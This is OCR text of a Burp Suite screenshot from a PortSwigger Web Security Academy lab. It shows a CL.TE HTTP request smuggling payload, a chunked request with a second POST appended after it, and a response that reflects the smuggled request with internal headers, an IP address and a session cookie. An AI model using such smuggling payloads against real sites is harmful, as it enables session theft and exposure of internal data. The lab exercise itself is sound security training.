 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Logger++ Hackvertor
Dashboard Target coder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × ...
Send Cancel Target: https://ac831f041e3a6302c0675be9
Update Content-Length
Unpack gzip / deflate
Follow redirections
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
Normalize HTTP/1 line endings
Enable HTTP/2 connection reuse
Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
Action
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac831f041e3 et
3 Cookie: session=W
4 User-Agent: Mozil 100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 124
19 Transfer-Encoding: chunked
20
21 0
22
23 POST / HTTP/1.1
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 200
26 Connection: close
27
28 search=test
Response
Pretty Raw Hex Render Hackvertor \n
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class=blog-header>
53 <h1>
0 search results for 'testPOST / HTTP/1.1
54 X-BTDgAM-Ip: 73.211.233.216
55 Host: ac831f041e3a6302c0675be900d5002e.web-security-academy.net
56 Cookie: session=WiOlB30B05cbE6o8Fq7qo2RqBKPSbpnb
57 User-Agent: Mozilla/5.0 (X11'
</h1>
58 <hr>
59 </section>
60 <section class=search>
61 <form action=/ method=POST>
62 <input type=text placeholder='Search the blog...' name=search>
63 <button type=submit class=button>
Search
</button>
64 </form>
65 </section>
66 <section class=blog-list>
67 <div class=is-linkback>
68 <a href=/>Back to Blog
</a>
69 </div>
70 </section>
71 </div>
72 </section>
73 </div>
74 </body>
75 </html>
76